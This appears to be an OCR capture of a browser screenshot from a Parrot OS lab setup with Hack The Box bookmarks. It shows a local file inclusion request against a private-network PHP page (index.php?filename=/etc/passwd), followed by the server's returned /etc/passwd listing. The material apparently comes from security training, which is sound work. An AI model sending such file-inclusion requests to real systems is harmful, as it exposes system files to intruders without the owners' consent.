 192.168.1.22/index.php?filename=/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin